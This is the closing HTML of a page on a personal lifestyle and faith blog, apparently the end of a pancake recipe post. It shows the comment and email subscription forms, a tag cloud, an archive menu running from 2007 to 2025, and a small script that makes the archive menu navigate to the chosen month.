<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5449dcd1e3" /></p><input type="hidden" id="ak_js" name="ak_js" value="85"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>		</div><!-- #form-wrapper -->
	</section>

	</div><!-- #comments -->

						</article>
									</div>
			</div>
		</main>
	</div>

	<div class="col-lg-4 col-12">
		<div class="sidebar sidebar-right" role="complementary" itemtype="http://schema.org/WPSideBar" itemscope="itemscope">
	<aside id="ci-about-3" class=" widget group widget_ci-about"><h3 class="widget-title">Hey! I&#8217;m Alex!</h3><div class="widget_about group"><p class="widget_about_avatar"><img src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2018/01/E091DB2B-B06B-425D-A49B-0679CB9735B6.jpeg?resize=200%2C200" class="img-round" alt="" /></p><p>Thanks for stopping by my corner of the internet! My hope is that you will feel inspired, uplifted or informed if nothing else! Don't forget to follow me on Instagram for more behind the scenes in our lives and #ourboysquad</p>
</div></aside><aside id="search-2" class="widget group widget_search"><form action="http://www.inspirationclothesline.com/" class="searchform" method="get" role="search">
	<div>
		<label class="screen-reader-text">Search for:</label>
		<input type="text" placeholder="Search" name="s" value="">
		<button class="searchsubmit" type="submit"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
	</div>
</form></aside><aside id="media_image-4" class="widget group widget_media_image"><a href="https://shareasale.com/r.cfm?b=1335530&#038;u=1507379&#038;m=25848&#038;urllink=&#038;afftrack="><img width="728" height="90" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" class="image wp-image-22654  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?w=728 728w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?resize=300%2C37 300w" sizes="(max-width: 728px) 100vw, 728px" data-attachment-id="22654" data-permalink="http://www.inspirationclothesline.com/dayspring-footer/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" data-orig-size="728,90" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dayspring footer" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=665%2C82" /></a></aside><aside id="tag_cloud-2" class="widget group widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="http://www.inspirationclothesline.com/tag/31-day-challenge/" class="tag-cloud-link tag-link-675 tag-link-position-1" style="font-size: 15.818181818182pt;" aria-label="31 day challenge (37 items)">31 day challenge</a>
<a href="http://www.inspirationclothesline.com/tag/31-days-feeding-my-family/" class="tag-cloud-link tag-link-1017 tag-link-position-2" style="font-size: 13.636363636364pt;" aria-label="31 days: feeding my family (28 items)">31 days: feeding my family</a>
<a href="http://www.inspirationclothesline.com/tag/31-days-of-white-space/" class="tag-cloud-link tag-link-283 tag-link-position-3" style="font-size: 12.181818181818pt;" aria-label="31 days of white space (23 items)">31 days of white space</a>
<a href="http://www.inspirationclothesline.com/tag/31daysofcastironcooking/" class="tag-cloud-link tag-link-230 tag-link-position-4" style="font-size: 10.727272727273pt;" aria-label="31daysofcastironcooking (19 items)">31daysofcastironcooking</a>
<a href="http://www.inspirationclothesline.com/tag/31daysoffeedingmyfamily/" class="tag-cloud-link tag-link-1016 tag-link-position-5" style="font-size: 12.545454545455pt;" aria-label="31daysoffeedingmyfamily (24 items)">31daysoffeedingmyfamily</a>
<a href="http://www.inspirationclothesline.com/tag/31daysoflivingwellspendingzero/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 11.090909090909pt;" aria-label="31daysoflivingwellspendingzero (20 items)">31daysoflivingwellspendingzero</a>
<a href="http://www.inspirationclothesline.com/tag/baby-j/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 8.5454545454545pt;" aria-label="baby J (14 items)">baby J</a>
<a href="http://www.inspirationclothesline.com/tag/bethany-house-publishers/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 11.090909090909pt;" aria-label="Bethany House Publishers (20 items)">Bethany House Publishers</a>
<a href="http://www.inspirationclothesline.com/tag/bible-journaling/" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 14.909090909091pt;" aria-label="Bible Journaling (33 items)">Bible Journaling</a>
<a href="http://www.inspirationclothesline.com/tag/blogging-for-books/" class="tag-cloud-link tag-link-71 tag-link-position-10" style="font-size: 10pt;" aria-label="Blogging for Books (17 items)">Blogging for Books</a>
<a href="http://www.inspirationclothesline.com/tag/booklook-bloggers/" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 11.454545454545pt;" aria-label="booklook bloggers (21 items)">booklook bloggers</a>
<a href="http://www.inspirationclothesline.com/tag/book-review/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 22pt;" aria-label="book review (82 items)">book review</a>
<a href="http://www.inspirationclothesline.com/tag/cashel-rock/" class="tag-cloud-link tag-link-68 tag-link-position-13" style="font-size: 11.454545454545pt;" aria-label="Cashel Rock (21 items)">Cashel Rock</a>
<a href="http://www.inspirationclothesline.com/tag/cast-iron-cooking/" class="tag-cloud-link tag-link-231 tag-link-position-14" style="font-size: 10.727272727273pt;" aria-label="cast iron cooking (19 items)">cast iron cooking</a>
<a href="http://www.inspirationclothesline.com/tag/celebrate-lit-bloggers/" class="tag-cloud-link tag-link-1063 tag-link-position-15" style="font-size: 16.181818181818pt;" aria-label="Celebrate Lit Bloggers (39 items)">Celebrate Lit Bloggers</a>
<a href="http://www.inspirationclothesline.com/tag/christian-fiction/" class="tag-cloud-link tag-link-1052 tag-link-position-16" style="font-size: 13.090909090909pt;" aria-label="christian fiction (26 items)">christian fiction</a>
<a href="http://www.inspirationclothesline.com/tag/christian-historical-fiction/" class="tag-cloud-link tag-link-1064 tag-link-position-17" style="font-size: 8.5454545454545pt;" aria-label="Christian Historical Fiction (14 items)">Christian Historical Fiction</a>
<a href="http://www.inspirationclothesline.com/tag/creating-white-space/" class="tag-cloud-link tag-link-272 tag-link-position-18" style="font-size: 12.545454545455pt;" aria-label="creating white space (24 items)">creating white space</a>
<a href="http://www.inspirationclothesline.com/tag/dayspring/" class="tag-cloud-link tag-link-891 tag-link-position-19" style="font-size: 14pt;" aria-label="dayspring (29 items)">dayspring</a>
<a href="http://www.inspirationclothesline.com/tag/dayspring-affiliate/" class="tag-cloud-link tag-link-894 tag-link-position-20" style="font-size: 10.727272727273pt;" aria-label="dayspring affiliate (19 items)">dayspring affiliate</a>
<a href="http://www.inspirationclothesline.com/tag/family/" class="tag-cloud-link tag-link-113 tag-link-position-21" style="font-size: 8.5454545454545pt;" aria-label="family (14 items)">family</a>
<a href="http://www.inspirationclothesline.com/tag/fiction/" class="tag-cloud-link tag-link-613 tag-link-position-22" style="font-size: 11.818181818182pt;" aria-label="fiction (22 items)">fiction</a>
<a href="http://www.inspirationclothesline.com/tag/fiction-book-review/" class="tag-cloud-link tag-link-760 tag-link-position-23" style="font-size: 10.727272727273pt;" aria-label="fiction book review (19 items)">fiction book review</a>
<a href="http://www.inspirationclothesline.com/tag/fiction-review/" class="tag-cloud-link tag-link-1102 tag-link-position-24" style="font-size: 15.818181818182pt;" aria-label="fiction review (37 items)">fiction review</a>
<a href="http://www.inspirationclothesline.com/tag/growth/" class="tag-cloud-link tag-link-284 tag-link-position-25" style="font-size: 12.545454545455pt;" aria-label="growth (24 items)">growth</a>
<a href="http://www.inspirationclothesline.com/tag/heres-to-fall/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 10pt;" aria-label="here&#039;s to fall (17 items)">here&#039;s to fall</a>
<a href="http://www.inspirationclothesline.com/tag/historical-fiction/" class="tag-cloud-link tag-link-1169 tag-link-position-27" style="font-size: 10.363636363636pt;" aria-label="historical fiction (18 items)">historical fiction</a>
<a href="http://www.inspirationclothesline.com/tag/holiday-traditions/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8.5454545454545pt;" aria-label="holiday traditions (14 items)">holiday traditions</a>
<a href="http://www.inspirationclothesline.com/tag/household-inspiration/" class="tag-cloud-link tag-link-148 tag-link-position-29" style="font-size: 9.4545454545455pt;" aria-label="household.inspiration (16 items)">household.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/illustrated-faith/" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.636363636364pt;" aria-label="Illustrated Faith (28 items)">Illustrated Faith</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-crafts/" class="tag-cloud-link tag-link-155 tag-link-position-31" style="font-size: 10.363636363636pt;" aria-label="Inspiration.crafts (18 items)">Inspiration.crafts</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-parenting/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 13.454545454545pt;" aria-label="Inspiration.parenting (27 items)">Inspiration.parenting</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-pinterest/" class="tag-cloud-link tag-link-243 tag-link-position-33" style="font-size: 14.181818181818pt;" aria-label="Inspiration.pinterest (30 items)">Inspiration.pinterest</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-recipe/" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 18pt;" aria-label="inspiration.recipe (49 items)">inspiration.recipe</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-self/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 16.909090909091pt;" aria-label="inspiration.self (43 items)">inspiration.self</a>
<a href="http://www.inspirationclothesline.com/tag/biography/" class="tag-cloud-link tag-link-179 tag-link-position-36" style="font-size: 20.181818181818pt;" aria-label="My Life &amp; Personal (65 items)">My Life &amp; Personal</a>
<a href="http://www.inspirationclothesline.com/tag/non-fiction/" class="tag-cloud-link tag-link-597 tag-link-position-37" style="font-size: 13.636363636364pt;" aria-label="non-fiction (28 items)">non-fiction</a>
<a href="http://www.inspirationclothesline.com/tag/party-inspiration/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 15.454545454545pt;" aria-label="party.inspiration (35 items)">party.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/recipe/" class="tag-cloud-link tag-link-41 tag-link-position-39" style="font-size: 17.272727272727pt;" aria-label="recipe (45 items)">recipe</a>
<a href="http://www.inspirationclothesline.com/tag/recipe-inspiration/" class="tag-cloud-link tag-link-119 tag-link-position-40" style="font-size: 17.636363636364pt;" aria-label="Recipe.inspiration (47 items)">Recipe.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/revell-books/" class="tag-cloud-link tag-link-644 tag-link-position-41" style="font-size: 9.4545454545455pt;" aria-label="Revell books (16 items)">Revell books</a>
<a href="http://www.inspirationclothesline.com/tag/teacher-tidbits/" class="tag-cloud-link tag-link-383 tag-link-position-42" style="font-size: 8.5454545454545pt;" aria-label="teacher tidbits (14 items)">teacher tidbits</a>
<a href="http://www.inspirationclothesline.com/tag/thriving-in-the-holidays/" class="tag-cloud-link tag-link-100 tag-link-position-43" style="font-size: 8pt;" aria-label="thriving in the holidays (13 items)">thriving in the holidays</a>
<a href="http://www.inspirationclothesline.com/tag/tonie-christine-photography/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 8.5454545454545pt;" aria-label="tonie christine photography (14 items)">tonie christine photography</a>
<a href="http://www.inspirationclothesline.com/tag/ttc/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 13.636363636364pt;" aria-label="TTC (28 items)">TTC</a></div>
</aside><aside id="facebook-likebox-4" class="widget group widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/inspirationclothesline">Inspiration Clothesline</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/inspirationclothesline" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/inspirationclothesline"><a href="https://www.facebook.com/inspirationclothesline">Inspiration Clothesline</a></blockquote></div>
		</div>
		</aside></div><!-- /sidebar -->
	</div>

</div><!-- /row -->

				</div><!-- /site-content -->

				<footer id="footer">

																	<div class="row">
							<div class="col-12">
								<div class="footer-widget-area" data-auto="1" data-speed="300">
									<aside id="blog_subscription-3" class="widget group widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe to Blog via Email</h3>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Enter your email address to subscribe to Inspiration Clothesline and receive notifications of new posts by email.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Join 426 other subscribers						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-3">
							Email Address                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
                            id="subscribe-field-blog_subscription-3"
                            placeholder="Email Address"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://www.inspirationclothesline.com/honeymoon-hotcakes-2/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-3"/>
						                        <button type="submit"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Subscribe                        </button>
                    </p>
				            </form>
		
</aside><aside id="archives-2" class="widget group widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.inspirationclothesline.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2023/12/'> December 2023 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2023/11/'> November 2023 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2021/01/'> January 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/02/'> February 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/01/'> January 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2019/11/'> November 2019 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2019/10/'> October 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/09/'> September 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/07/'> July 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/06/'> June 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/05/'> May 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/04/'> April 2019 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2019/03/'> March 2019 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/01/'> January 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2018/09/'> September 2018 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/07/'> July 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/06/'> June 2018 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/03/'> March 2018 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2017/10/'> October 2017 &nbsp;(31)</option>
	<option value='http://www.inspirationclothesline.com/2017/09/'> September 2017 &nbsp;(11)</option>
	<option value='http://www.inspirationclothesline.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2017/06/'> June 2017 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2017/05/'> May 2017 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2017/04/'> April 2017 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2017/03/'> March 2017 &nbsp;(14)</option>
	<option value='http://www.inspirationclothesline.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2017/01/'> January 2017 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/12/'> December 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/11/'> November 2016 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2016/10/'> October 2016 &nbsp;(13)</option>
	<option value='http://www.inspirationclothesline.com/2016/09/'> September 2016 &nbsp;(11)</option>
	<option value='http://www.inspirationclothesline.com/2016/08/'> August 2016 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2016/06/'> June 2016 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2016/05/'> May 2016 &nbsp;(10)</option>
	<option value='http://www.inspirationclothesline.com/2016/04/'> April 2016 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2015/12/'> December 2015 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2015/10/'> October 2015 &nbsp;(35)</option>
	<option value='http://www.inspirationclothesline.com/2015/09/'> September 2015 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2015/08/'> August 2015 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2015/06/'> June 2015 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2015/05/'> May 2015 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2015/03/'> March 2015 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2015/02/'> February 2015 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2014/11/'> November 2014 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2014/10/'> October 2014 &nbsp;(20)</option>
	<option value='http://www.inspirationclothesline.com/2014/09/'> September 2014 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/05/'> May 2014 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/04/'> April 2014 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2014/02/'> February 2014 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2014/01/'> January 2014 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='http://www.inspirationclothesline.com/2013/11/'> November 2013 &nbsp;(34)</option>
	<option value='http://www.inspirationclothesline.com/2013/10/'> October 2013 &nbsp;(29)</option>
	<option value='http://www.inspirationclothesline.com/2013/09/'> September 2013 &nbsp;(19)</option>
	<option value='http://www.inspirationclothesline.com/2013/08/'> August 2013 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2013/04/'> April 2013 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2013/03/'> March 2013 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2013/02/'> February 2013 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2013/01/'> January 2013 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/10/'> October 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/08/'> August 2012 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2012/06/'> June 2012 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2012/05/'> May 2012 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2012/04/'> April 2012 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2012/03/'> March 2012 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2012/02/'> February 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/01/'> January 2012 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2011/11/'> November 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/07/'> July 2011 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2011/06/'> June 2011 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2011/05/'> May 2011 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2011/03/'> March 2011 &nbsp;(17)</option>
	<option value='http://www.inspirationclothesline.com/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.inspirationclothesline.com/2011/01/'> January 2011 &nbsp;(31)</option>
	<option value='http://www.inspirationclothesline.com/2010/12/'> December 2010 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2010/10/'> October 2010 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2010/09/'> September 2010 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2010/04/'> April 2010 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2010/03/'> March 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/12/'> December 2009 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2009/11/'> November 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/10/'> October 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/08/'> August 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/07/'> July 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/03/'> March 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/02/'> February 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/01/'> January 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2008/06/'> June 2008 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2007/12/'> December 2007 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2007/10/'> October 2007 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/201/08/'> August 201 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
